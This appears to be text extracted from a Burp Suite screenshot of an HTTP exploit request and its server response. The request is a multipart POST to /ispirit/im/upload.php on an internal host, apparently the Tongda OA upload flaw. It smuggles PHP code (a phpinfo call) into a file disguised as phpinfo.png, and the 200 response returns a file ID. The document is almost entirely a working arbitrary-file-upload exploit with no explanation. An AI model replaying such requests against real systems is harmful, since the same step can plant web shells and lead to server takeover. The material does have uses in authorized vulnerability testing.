 Pretty Raw Hex \n
1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: 192.168.100.122:8001
3 Content-Length: 592
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
8 Origin: null
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybV3uJYAKOBdNiJQI
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
13 Cookie: PHPSESSID=1
14 Connection: close
15
16 ------WebKitFormBoundarybV3uJYAKOBdNiJQI
17 Content-Disposition: form-data; name="P"
18
19 1
20 ------WebKitFormBoundarybV3uJYAKOBdNiJQI
21 Content-Disposition: form-data; name="MSG_CATE"
22
23 file
24 ------WebKitFormBoundarybV3uJYAKOBdNiJQI
25 Content-Disposition: form-data; name="UPLOAD_MODE"
26
27 1
28 ------WebKitFormBoundarybV3uJYAKOBdNiJQI
29 Content-Disposition: form-data; name="DEST_UID"
30
31 1
32 ------WebKitFormBoundarybV3uJYAKOBdNiJQI
33 Content-Disposition: form-data; name="ATTACHMENT"; filename="
phpinfo.png"
34 Content-Type: image/png
35
36 <?php phpinfo(); ?>
37 ------WebKitFormBoundarybV3uJYAKOBdNiJQI--
38
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 24 Apr 2024 08:36:12 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=1; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 81
13
14 {"status":1,"content":"[fm]253@2404_1400306149|phpinfo.png|19[\/fm]",
"file_id":2}